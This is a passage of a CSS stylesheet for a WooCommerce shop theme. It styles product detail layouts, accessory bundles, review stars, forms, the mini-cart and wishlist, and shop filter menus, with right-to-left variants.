  text-transform: capitalize;
  display: inline-block;
  margin-right: 5px;
  min-width: 100px;
  display: inline-block;
}
.rtl .details-product .apus-social-share .sub_title {
  margin-left: 5px;
  margin-right: inherit;
}
.details-product .delivery-shipping-info {
  margin: 15px 0;
}
@media (min-width: 1200px) {
  .details-product .delivery-shipping-info {
    margin-top: 40px;
  }
}
.details-product .delivery-shipping-info .item-btn {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  position: relative;
  display: inline-block;
  color: var(--august-link-color);
}
.details-product .delivery-shipping-info .item-btn:before {
  content: '';
  width: 0;
  height: 2px;
  background-color: var(--august-link-color);
  position: absolute;
  bottom: -4px;
  left: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.rtl .details-product .delivery-shipping-info .item-btn:before {
  right: 0;
  left: auto;
}
.details-product .delivery-shipping-info .item-btn:focus, .details-product .delivery-shipping-info .item-btn:hover {
  color: var(--august-link-color);
}
.details-product .delivery-shipping-info .item-btn:focus:before, .details-product .delivery-shipping-info .item-btn:hover:before {
  width: 100%;
}
.details-product .delivery-shipping-info .item {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 10px;
  margin-right: 10px;
}
.rtl .details-product .delivery-shipping-info .item {
  margin-left: 10px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .details-product .delivery-shipping-info .item {
    margin-right: 30px;
  }
  .rtl .details-product .delivery-shipping-info .item {
    margin-left: 30px;
    margin-right: inherit;
  }
}
.details-product .delivery-shipping-info .item:last-child {
  margin-right: 0;
}
.rtl .details-product .delivery-shipping-info .item:last-child {
  margin-left: 0;
  margin-right: inherit;
}
.details-product .top-content {
  position: relative;
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .details-product .top-content {
    margin-bottom: 80px;
  }
}
.details-product .top-content .size-guide-wrapper {
  margin-top: 15px;
}
@media (min-width: 1200px) {
  .details-product .top-content .size-guide-wrapper {
    margin-top: 25px;
  }
}
.details-product .top-content .summary {
  float: none !important;
  width: 100%;
  margin: 0 !important;
}
.details-product .top-content .single_variation_wrap {
  padding-top: 5px;
  float: left;
}
.rtl .details-product .top-content .single_variation_wrap {
  float: right;
}
.details-product .top-content .single_variation_wrap + .size-guide-wrapper {
  margin-top: 0;
  padding-top: 10px;
  float: right;
}
.rtl .details-product .top-content .single_variation_wrap + .size-guide-wrapper {
  float: left;
}
.details-product .top-content .woocommerce-product-rating {
  margin: 20px 0 0 !important;
}
.details-product .top-content .woocommerce-product-rating .text-customer {
  display: none;
}
.details-product .top-content .price {
  font-family: var(--august-heading-font), Arial, sans-serif;
  margin-top: 10px !important;
}
@media (min-width: 768px) {
  .details-product .top-content .price {
    font-size: 24px !important;
  }
}
.details-product .top-content .price del {
  font-size: 14px;
}
.details-product .top-content .woocommerce-product-details__short-description {
  margin-top: 10px;
}
@media (min-width: 1200px) {
  .details-product .top-content .woocommerce-product-details__short-description {
    margin-top: 15px;
  }
}
.details-product .top-content .woocommerce-product-details__short-description p:last-child {
  margin-bottom: 0;
}
.details-product .top-content .view-more-desc {
  font-size: 14px;
  color: #b7b7b7;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.details-product .top-content .view-more-desc:hover {
  color: var(--august-link-color);
}
.details-product .top-content .view-more-desc.view-less {
  color: #e44343;
}
.details-product .top-content .top-info-detail {
  margin-bottom: 15px;
}
.details-product .top-content .cart {
  width: 100%;
  clear: both;
  margin: 15px 0 !important;
}
@media (min-width: 1200px) {
  .details-product .top-content .cart {
    margin: 35px 0 25px !important;
  }
}
.details-product .top-content .cart div.quantity-wrapper {
  overflow: hidden;
  margin: 0 0 10px !important;
}
@media (min-width: 1200px) {
  .details-product .top-content .cart div.quantity-wrapper {
    margin: 0 0 45px !important;
  }
}
.details-product .top-content .cart div.quantity-wrapper > * {
  display: inline-block;
  vertical-align: middle;
  float: none !important;
}
.details-product .top-content .cart div.quantity-wrapper > label {
  font-size: 14px;
  float: left;
  margin: 0;
  margin-right: 10px;
}
.rtl .details-product .top-content .cart div.quantity-wrapper > label {
  float: right;
}
.rtl .details-product .top-content .cart div.quantity-wrapper > label {
  margin-left: 10px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .details-product .top-content .cart div.quantity-wrapper > label {
    margin-right: 18px;
  }
  .rtl .details-product .top-content .cart div.quantity-wrapper > label {
    margin-left: 18px;
    margin-right: inherit;
  }
}
.details-product .top-content .clear {
  display: none;
}
.details-product .top-content .product_title {
  clear: both;
}
.details-product .title-cat-wishlist-wrapper {
  position: relative;
  padding-right: 30px;
  margin-bottom: 20px;
}
.rtl .details-product .title-cat-wishlist-wrapper {
  padding-left: 30px;
  padding-right: inherit;
}
@media (min-width: 1200px) {
  .details-product .title-cat-wishlist-wrapper {
    margin-bottom: 30px;
  }
}
.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist {
  position: absolute;
  top: 5px;
  right: 0;
  margin: 0;
  line-height: 1;
}
.rtl .details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist {
  left: 0;
  right: auto;
}
.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a {
  white-space: nowrap;
  display: inline-block;
  font-size: 24px;
  color: var(--august-link-color);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a:focus, .details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a:hover {
  color: var(--august-theme-color);
}
.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a:not(.add_to_wishlist) {
  color: var(--august-theme-color);
}
.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a .sub-title {
  display: none;
}
.details-product .more-share-product {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
}
.details-product .more-share-product i {
  margin-right: 8px;
  font-size: 16px;
  line-height: 1;
}
.rtl .details-product .more-share-product i {
  margin-left: 8px;
  margin-right: inherit;
}
.details-product .apus-discounts {
  margin: 20px 0 15px;
  padding: 15px 20px;
  background: #eceff6;
  font-size: 13px;
}
.details-product .apus-discounts ul {
  margin: 0;
  list-style: none;
  padding: 0;
}
.details-product .apus-discounts ul li {
  margin: 0 0 3px;
}
.details-product .apus-discounts ul li:before {
  font-family: 'FontAwesome';
  color: var(--august-theme-color);
  content: "\f00c";
  margin-right: 8px;
}
.rtl .details-product .apus-discounts ul li:before {
  margin-left: 8px;
  margin-right: inherit;
}
.details-product .apus-discounts .icon {
  display: inline-block;
  vertical-align: middle;
  width: 35px;
  height: 35px;
  text-align: center;
  line-height: 35px;
  color: #fff;
  background: #a7b5d5;
  font-size: 14px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 10px;
}
.rtl .details-product .apus-discounts .icon {
  margin-left: 10px;
  margin-right: inherit;
}
.details-product .apus-discounts .title {
  font-size: 18px;
  margin: 0 0 10px;
}
.details-product .product-free-gift {
  margin: 0 0 20px;
  padding: 15px 20px;
  background: #f2dede;
}
.details-product .product-free-gift .icon {
  display: inline-block;
  vertical-align: middle;
  width: 35px;
  height: 35px;
  text-align: center;
  line-height: 35px;
  color: #fff;
  background: #e23e1d;
  font-size: 14px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 10px;
}
.rtl .details-product .product-free-gift .icon {
  margin-left: 10px;
  margin-right: inherit;
}
.details-product .product-free-gift .title {
  font-size: 18px;
  margin: 0 0 10px;
}
.details-product .product-free-gift .list-gift {
  font-size: 13px;
  list-style: none;
  padding: 0;
  margin: 0;
}
.details-product .product-free-gift .list-gift li {
  margin-bottom: 3px;
}
.details-product .product-free-gift .list-gift i {
  color: #e23e1d;
}
.details-product .product-free-gift .hightcolor {
  font-weight: 500;
  color: #e23e1d;
}
.details-product .out-of-stock {
  margin: 20px 0;
}
@media (min-width: 1350px) {
  .details-product.layout-v1 .information {
    padding-left: 30px;
  }
  .rtl .details-product.layout-v1 .information {
    padding-right: 30px;
    padding-left: inherit;
  }
}
.details-product.layout-v2 .information {
  border: 2px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  padding: 15px 25px 25px;
}
@media (min-width: 1200px) {
  .details-product.layout-v2 .information {
    padding: 30px 40px 40px;
  }
}
.details-product.layout-v2 .information .compare {
  float: right;
}
.rtl .details-product.layout-v2 .information .compare {
  float: left;
}
.details-product.layout-v2 .top-content form.cart {
  margin: 15px 0 !important;
}
@media (min-width: 1200px) {
  .details-product.layout-v2 .top-content form.cart {
    margin: 30px 0 !important;
  }
}
.details-product.layout-v2 .top-content form.cart div.quantity {
  width: 100%;
  margin: 0 0 15px !important;
}
@media (min-width: 1200px) {
  .details-product.layout-v2 .top-content form.cart div.quantity {
    margin: 0 0 30px !important;
  }
}
.details-product.layout-v2 .top-content form.cart .added_to_cart,
.details-product.layout-v2 .top-content form.cart .button {
  width: 100%;
}
@media (min-width: 1200px) {
  .details-product.layout-v2 .top-content .price {
    margin: 0 !important;
    font-size: 26px !important;
  }
}
.details-product.layout-v2 .image-mains.thumbnails-right .wrapper-thumbs,
.details-product.layout-v2 .image-mains.thumbnails-left .wrapper-thumbs {
  width: 80px;
}
.details-product.layout-v2 .image-mains.thumbnails-right .apus-woocommerce-product-gallery-wrapper,
.details-product.layout-v2 .image-mains.thumbnails-left .apus-woocommerce-product-gallery-wrapper {
  width: calc(100% - 80px);
}
.details-product.layout-v2 .apus-woocommerce-product-gallery-wrapper {
  border: 0;
}
.details-product.layout-v2 .product_meta {
  margin-top: 15px;
}
@media (min-width: 1200px) {
  .details-product.layout-v2 .product_meta {
    margin-top: 30px;
  }
}
@media (min-width: 1350px) {
  .details-product.layout-v2 .right-content {
    width: 28%;
  }
  .details-product.layout-v2 .main-content {
    width: 38.66667%;
  }
}
.details-product.layout-v3 .woocommerce-product-gallery__image {
  margin-bottom: 15px;
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  padding: 15px;
}
@media (min-width: 1200px) {
  .details-product.layout-v3 .woocommerce-product-gallery__image {
    padding: 30px;
    margin-bottom: 30px;
  }
}
.details-product.layout-v3 .woocommerce-product-gallery__image:last-child {
  margin-bottom: 0;
}
.details-product.layout-v3 .image-mains .apus-woocommerce-product-gallery-wrapper {
  padding: 0;
  width: 100%;
  border: 0;
}
.details-product.layout-v3 .image-mains .apus-woocommerce-product-gallery-wrapper div.video,
.details-product.layout-v3 .image-mains .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger {
  bottom: inherit;
  top: 15px;
}
@media (min-width: 1200px) {
  .details-product.layout-v3 .image-mains .apus-woocommerce-product-gallery-wrapper div.video,
  .details-product.layout-v3 .image-mains .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger {
    top: 30px;
  }
}
@media (min-width: 1350px) {
  .details-product.layout-v3 .information {
    padding-left: 30px;
  }
  .rtl .details-product.layout-v3 .information {
    padding-right: 30px;
    padding-left: inherit;
  }
}

.accessoriesproducts {
  margin-bottom: 30px;
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  padding: 30px;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .accessoriesproducts {
    margin-bottom: 80px;
    padding: 45px 50px;
  }
}

.list-items-accessories {
  width: 350px;
  margin-top: 15px;
}
@media (min-width: 1200px) {
  .list-items-accessories {
    margin-top: 30px;
  }
}
.list-items-accessories ul {
  margin: 0 !important;
}
.list-items-accessories ul li {
  position: relative;
  padding-left: 17px;
  margin-bottom: 5px;
}
.rtl .list-items-accessories ul li {
  padding-right: 17px;
  padding-left: inherit;
}
@media (min-width: 1200px) {
  .list-items-accessories ul li {
    margin-bottom: 12px;
  }
}
.list-items-accessories ul li:last-child {
  margin-bottom: 0;
}
.list-items-accessories ul li:before {
  content: '';
  position: absolute;
  top: 13px;
  left: 0;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background-color: var(--august-link-color);
}
.rtl .list-items-accessories ul li:before {
  right: 0;
  left: auto;
}
.list-items-accessories .name-accessories {
  word-break: break-all;
  max-width: 75%;
}
.list-items-accessories .price {
  font-size: 16px;
  font-weight: 700;
  color: var(--august-theme-color);
}

.item-accessories .image {
  width: 90px;
  height: 90px;
  border: 1px solid #e3e7e8;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  padding: 5px;
}
.item-accessories .image .image-effect {
  display: none;
}
.item-accessories > div {
  padding-bottom: 30px !important;
}
.item-accessories .space-accessories {
  padding: 0 15px;
  font-weight: 700;
  color: var(--august-link-color);
}
@media (min-width: 1200px) {
  .item-accessories .space-accessories {
    padding: 0 25px;
  }
}
.item-accessories .accessories-inner {
  position: relative;
}
.item-accessories .accessories-inner [type="checkbox"] {
  position: absolute;
  bottom: 10px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 1;
}

.accessoriesproducts-wrapper {
  position: relative;
}
.accessoriesproducts-wrapper.loading:before {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 99;
  content: '';
  background: url("../images/loading-quick.gif") center center/30px auto no-repeat rgba(255, 255, 255, 0.9);
}
.accessoriesproducts-wrapper .check-all-items-wrapper {
  margin: 0 0 5px;
}
.accessoriesproducts-wrapper .check-all-items-wrapper input {
  margin-right: 6px;
}
.rtl .accessoriesproducts-wrapper .check-all-items-wrapper input {
  margin-left: 6px;
  margin-right: inherit;
}
.accessoriesproducts-wrapper .total-price-wrapper {
  font-size: 18px;
  font-weight: 700;
}
.accessoriesproducts-wrapper .total-price {
  display: block;
  font-size: 20px;
  color: var(--august-theme-color);
  margin: 10px 0 15px;
}
@media (min-width: 1200px) {
  .accessoriesproducts-wrapper .total-price {
    font-size: 22px;
  }
}
.accessoriesproducts-wrapper [type="checkbox"] {
  cursor: pointer;
}
.accessoriesproducts-wrapper .check-item {
  width: 100%;
  position: relative;
}
@media (max-width: 991px) {
  .accessoriesproducts-wrapper .check-item {
    margin-top: 20px;
  }
}
@media (min-width: 992px) {
  .accessoriesproducts-wrapper .check-item {
    padding-left: 30px;
  }
  .rtl .accessoriesproducts-wrapper .check-item {
    padding-right: 30px;
    padding-left: inherit;
  }
  .accessoriesproducts-wrapper .check-item:before {
    content: '';
    position: absolute;
    left: 1px;
    width: 1px;
    height: 1000px;
    background-color: #e3e7e8;
    top: -100px;
  }
  .rtl .accessoriesproducts-wrapper .check-item:before {
    right: 1px;
    left: auto;
  }
}
@media (min-width: 1200px) {
  .accessoriesproducts-wrapper .check-item {
    padding-left: 50px;
  }
  .rtl .accessoriesproducts-wrapper .check-item {
    padding-right: 50px;
    padding-left: inherit;
  }
}

/*------------------------------------*\
    Product Category and Subcategories
\*------------------------------------*/
.product-category .product-category-content {
  position: relative;
  overflow: hidden;
  min-height: 45px;
  margin: 0 0 30px 0;
}
.product-category .product-category-image {
  display: block;
}
.product-category .product-category-image img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
.product-category .product-category-title {
  text-transform: none;
  position: absolute;
  text-align: center;
  bottom: 0;
  left: 0;
  width: 100%;
  font-weight: var(--august-main-font-weight);
  font-size: 14px;
  color: #fff;
  margin: 0;
  padding: 15px 10px;
  background: rgba(0, 0, 0, 0.3);
}
.rtl .product-category .product-category-title {
  right: 0;
  left: auto;
}
.product-category .product-category-title .count {
  background: transparent;
  color: #fff;
}

/*------------------------------------*\
    Quickview
\*------------------------------------*/
#apus-quickview-modal .product_meta {
  margin: 15px 0 0;
}

/**
 *
 *  Woocommerce Form
 */
.form-row .checkbox, .form-row .input-radio {
  margin-bottom: 0;
  margin-top: 0;
}

.woocommerce form .form-row {
  margin: 0 0 20px;
  padding: 0;
}
@media (min-width: 1200px) {
  .woocommerce form .form-row {
    margin: 0 0 30px;
  }
}

/*-------------------------------*\
    Utilities
\*------------------------------------*/
.woocommerce #reviews .comment-reply-title {
  font-size: 18px;
  margin-bottom: 10px;
}
.woocommerce #reviews .comments-title {
  font-size: 18px;
  margin: 0 0 15px;
}
@media (min-width: 1200px) {
  .woocommerce #reviews .comments-title {
    margin: 0 0 28px;
  }
}
.woocommerce #reviews #comments {
  margin-bottom: 30px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  padding: 0;
  border: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  margin-bottom: 0;
}

.woocommerce #reviews #comments ol.commentlist li .meta {
  font-size: 14px;
  color: var(--august-text-color);
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  position: static;
  background: #fff;
  border: 0;
  width: auto;
  padding: 0;
}

@media (min-width: 1200px) {
  .woocommerce #reviews #comments ol.commentlist li .the-comment {
    margin-bottom: 25px;
    padding-bottom: 25px;
  }
  .woocommerce #reviews #comments ol.commentlist li:last-child .the-comment {
    margin-bottom: 0;
    padding-bottom: 0;
  }
}
.woocommerce #reviews #comments ol.commentlist li:last-child .the-comment {
  border: 0;
}

.woocommerce p.stars {
  font-size: 14px;
  letter-spacing: 3px;
  display: inline-block;
  margin: 2px 0 0 !important;
  vertical-align: middle;
  line-height: 1;
}

.woocommerce p.stars a::before {
  content: "\e020" !important;
  color: #EEBA36;
  -webkit-transition: all 0.1s ease-in-out 0s;
  -o-transition: all 0.1s ease-in-out 0s;
  transition: all 0.1s ease-in-out 0s;
}

.woocommerce p.stars.selected a.active ~ a::before,
.woocommerce p.stars a:hover ~ a::before {
  content: '\e020';
  color: #CFCDCD !important;
}

.woocommerce p.stars:hover a:not(.active)::before,
.woocommerce p.stars.selected a:not(.active)::before {
  color: #EEBA36;
}

.woocommerce p.stars.selected a.active::before {
  color: #EEBA36;
}

@media (min-width: 1200px) {
  .comment-form-rating {
    margin-bottom: 15px !important;
  }
}
.comment-form-rating [for="rating"] {
  color: var(--august-link-color);
  font-weight: 500;
  margin-right: 15px;
  margin-bottom: 0;
  display: inline-block;
  vertical-align: middle;
}
.rtl .comment-form-rating [for="rating"] {
  margin-left: 15px;
  margin-right: inherit;
}

/*------------------------------------*\
    Quantity inputs
\*------------------------------------*/
.woocommerce .quantity .qty {
  -webkit-transition: all 0.1s ease-in-out 0s;
  -o-transition: all 0.1s ease-in-out 0s;
  transition: all 0.1s ease-in-out 0s;
  width: 100px;
  font-size: 14px;
  height: 50px;
  border: 0;
  border-bottom: 2px solid #e3e7e8;
  padding: 10px 0;
  color: var(--august-link-color);
  outline: none;
}
.woocommerce .quantity .qty:focus {
  border-color: #152242;
}

.woocommerce .quantity .reader-text {
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 0;
  margin-right: 10px;
}
.rtl .woocommerce .quantity .reader-text {
  margin-left: 10px;
  margin-right: inherit;
}

.woocommerce a.remove {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

/*------------------------------------*\
    Forms
\*------------------------------------*/
.form-row:before, .form-row:after {
  content: " ";
  display: table;
}
.form-row:after {
  clear: both;
}
.form-row label.hidden {
  visibility: hidden;
}
.form-row label.inline {
  display: inline;
}
.form-row label {
  display: block;
  font-weight: 500;
}
.form-row select {
  cursor: pointer;
}
.form-row .required {
  color: #ff003a;
  font-weight: var(--august-heading-font-weight);
  border: 0;
}
.form-row .input-text {
  width: 100%;
  padding: 9px 20px;
}
.form-row.form-row-first {
  width: 47%;
  float: left;
}
.rtl .form-row.form-row-first {
  float: right;
}
.form-row.form-row-last {
  width: 47%;
  float: right;
}
.rtl .form-row.form-row-last {
  float: left;
}
.form-row.form-row-wide {
  clear: both;
}

.select2-container .select2-choice {
  padding: 5px 7px;
}

.product-quantity .input-text .input-sm {
  height: 40px;
  padding: 12px 12px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
}
.product-quantity .input-text select.input-sm {
  height: 40px;
  line-height: 40px;
}
.product-quantity .input-text textarea.input-sm,
.product-quantity .input-text select[multiple].input-sm {
  height: auto;
}

.i-am-new li {
  background-image: none !important;
  background-color: #fff !important;
  -webkit-border-radius: 0px !important;
  border-radius: 0px !important;
}
.i-am-new li .noty_message {
  padding: 20px 0 !important;
}

/*------------------------------------*\
    Mini cart and wishlist
\*------------------------------------*/
.total-minicart {
  font-weight: 700;
  font-size: 13px;
  margin-left: 5px;
  display: inline-block;
  vertical-align: top;
}
.rtl .total-minicart {
  margin-right: 5px;
  margin-left: inherit;
}

.wishlist-icon,
.mini-cart {
  display: inline-block;
  position: relative;
  color: var(--august-link-color);
}
.wishlist-icon i,
.mini-cart i {
  line-height: 1;
  font-size: 20px;
}
.wishlist-icon .count,
.mini-cart .count {
  position: absolute;
  bottom: 0;
  right: -7px;
  display: inline-block;
  font-size: 10px;
  font-weight: 600;
  color: #fff;
  background: var(--august-theme-color);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  min-width: 20px;
  padding: 5px;
  line-height: 1;
  text-align: center;
}
.rtl .wishlist-icon .count, .rtl
.mini-cart .count {
  left: -7px;
  right: auto;
}
.wishlist-icon:hover, .wishlist-icon:focus,
.mini-cart:hover,
.mini-cart:focus {
  color: var(--august-link-color);
}
.wishlist-icon svg,
.mini-cart svg {
  fill: currentColor;
}

/*------------------------------------*\
    Star ratings
\*------------------------------------*/
.woocommerce .star-rating {
  margin: auto 0;
  overflow: hidden;
  position: relative;
  width: 88px;
  height: 14px;
  line-height: 1;
  font-family: 'WooCommerce';
  font-size: 13px;
  letter-spacing: 5px;
  float: none;
}
.woocommerce .star-rating:before {
  content: "\e020\e020\e020\e020\e020";
  color: #CFCDCD;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}
.rtl .woocommerce .star-rating:before {
  float: right;
}
.rtl .woocommerce .star-rating:before {
  right: 0;
  left: auto;
}
.woocommerce .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 15px;
}
.rtl .woocommerce .star-rating span {
  float: right;
}
.rtl .woocommerce .star-rating span {
  right: 0;
  left: auto;
}
.woocommerce .star-rating span:before {
  content: "\e020\e020\e020\e020\e020";
  top: 0;
  position: absolute;
  left: 0;
  color: #EEBA36;
}
.rtl .woocommerce .star-rating span:before {
  right: 0;
  left: auto;
}

/*------------------------------------*\
    Filter
\*------------------------------------*/
.archive-shop .page-title {
  display: none;
}
.archive-shop.col-md-9 .details-product {
  overflow: hidden;
}

.show-filter {
  font-size: 18px;
  color: var(--august-theme-color);
  cursor: pointer;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.show-filter:hover, .show-filter:active {
  color: var(--august-theme-color);
}
.show-filter i {
  margin-left: 10px;
}
.rtl .show-filter i {
  margin-right: 10px;
  margin-left: inherit;
}

.apus-shop-menu {
  font-size: 15px;
  margin: 0;
  position: relative;
}
.apus-shop-menu .filter-action i {
  margin-right: 3px;
}
.rtl .apus-shop-menu .filter-action i {
  margin-left: 3px;
  margin-right: inherit;
}
.apus-shop-menu ul.apus-filter-menu {
  padding: 0;
  margin: 5px 0 0;
  list-style: none;
  float: right;
}
.rtl .apus-shop-menu ul.apus-filter-menu {
  float: left;
}
.apus-shop-menu ul.apus-filter-menu li {
  display: inline-block;
}
.apus-shop-menu ul.apus-categories {
  float: left;
  padding: 0;
  margin: 2px 0 0;
  list-style: none;
}
.rtl .apus-shop-menu ul.apus-categories {
  float: right;
}
.apus-shop-menu ul.apus-categories li {
  display: inline-block;
  margin-right: 40px;
}
.rtl .apus-shop-menu ul.apus-categories li {
  margin-left: 40px;
  margin-right: inherit;
}
.apus-shop-menu ul.apus-categories li a {
  text-transform: capitalize;
  padding: 0;
  font-size: 16px;
  font-weight: 500;
  color: var(--august-link-color);
  position: relative;
  display: inline-block;
}
.apus-shop-menu ul.apus-categories li .product-count {
  font-size: 14px;
  color: var(--august-text-color);
  margin: 0 2px;
  vertical-align: top;
  display: inline-block;
}
.apus-shop-menu ul.apus-categories li.current-cat > a {
  color: var(--august-theme-color);
}
.apus-shop-menu ul.apus-categories .apus-shop-sub-categories {
  padding: 0px;
  margin: 10px 0 0;
}
.apus-shop-menu ul.apus-categories .apus-shop-sub-categories li a {
  font-size: 16px;
}
.apus-shop-menu .content-inner #apus-orderby {
  margin-left: 40px;
}
.rtl .apus-shop-menu .content-inner #apus-orderby {
  margin-right: 40px;
  margin-left: inherit;
}

.apus-shop-header {
  background: transparent;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.apus-shop-header.filter-active {
  background: #ffffff;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 30px;
}
.apus-shop-header .apus-sidebar-header {
  display: none;
  border: 1px solid var(--august-theme-color);
  padding: 20px 30px;
  background: #fff;
}
.apus-shop-header .apus-widget-scroll ul li {
  padding: 0;
  list-style: none;
  font-size: 14px;
  margin: 0 0 10px;
}
.apus-shop-header .apus-sidebar-inner {
  padding: 0 15px;
}
.apus-shop-header .apus-sidebar-inner ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.apus-shop-header .apus-sidebar-inner .apus-widget-title {
  font-weight: 400;
  font-size: 18px;
  text-transform: capitalize;
  margin: 0 0 20px;
}
.apus-shop-header .widget_layered_nav ul li a, .apus-shop-header .product-categories li a {
  font-size: 14px;
  padding: 0 !important;
}
.apus-shop-header .widget_layered_nav ul li .count, .apus-shop-header .product-categories li .count {
  float: none;
}
.apus-shop-header .widget_layered_nav li.chosen,
.apus-shop-header .product-categories li.chosen {
  color: var(--august-theme-color);
}
.apus-shop-header .widget_layered_nav li.chosen > a,
.apus-shop-header .product-categories li.chosen > a {
  color: var(--august-theme-color);
}

.apus-categories-dropdown {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  border: none;
  color: var(--august-link-color);
  font-size: 14px;
  margin-top: 4px;
}
.apus-categories-dropdown .category-dropdown-label {
  cursor: pointer;
}
.apus-categories-dropdown option {
  font-size: 16px;
  color: var(--august-text-color);
}
.apus-categories-dropdown option[selected="selected"] {
  color: var(--august-link-color);
}
.apus-categories-dropdown .dropdown-menu {
  min-width: 200px;
  padding: 20px 30px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border: 1px solid var(--august-theme-color);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.apus-categories-dropdown .dropdown-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.apus-categories-dropdown .dropdown-menu ul li {
  margin: 0 0 5px;
}
.apus-categories-dropdown .dropdown-menu ul li a {
  color: var(--august-text-color);
}
.apus-categories-dropdown .dropdown-menu ul li a:hover, .apus-categories-dropdown .dropdown-menu ul li a:active {
  color: var(--august-link-color);
}
.apus-categories-dropdown .dropdown-menu ul li.active {
  color: var(--august-link-color);
}
.apus-categories-dropdown .dropdown-menu ul li:last-child {
  margin: 0;
}

.before-shop-header-wrapper {
  position: relative;
}
@media (min-width: 768px) {
  .before-shop-header-wrapper .before-shop-loop-fillter {
    position: absolute;
    top: 20px;
  }
}

.pagination-top {
  margin-top: -6px;
}
.pagination-top .apus-pagination .apus-pagination-inner {
  padding: 0;
}
.pagination-top.has-fillter .apus-pagination .apus-pagination-inner {
  padding: 0 30px;
}

.apus-filter {
  margin: 0px 0 20px;
}
@media (min-width: 1200px) {
  .apus-filter {
    margin-bottom: 30px;
  }
}
.apus-filter .woocommerce-result-count,
.apus-filter .woocommerce-ordering {
  margin: 0;
}
@media (min-width: 768px) {
  .apus-filter {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    -webkit-align-items: center;
    -o-align-items: center;
  }
  .apus-filter .wrapper-right {
    margin-left: auto;
  }
  .rtl .apus-filter .wrapper-right {
    margin-right: auto;
    margin-left: inherit;
  }
}
.apus-filter .wrapper-right .left-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -o-align-items: center;
}
.apus-filter .wrapper-right .left-inner > div {
  margin-right: 30px;
}
.rtl .apus-filter .wrapper-right .left-inner > div {
  margin-left: 30px;
  margin-right: inherit;
}
.apus-filter .wrapper-right .left-inner > div:last-child {
  margin-right: 0;
}
.rtl .apus-filter .wrapper-right .left-inner > div:last-child {
  margin-left: 0;
  margin-right: inherit;
}
.apus-filter select {
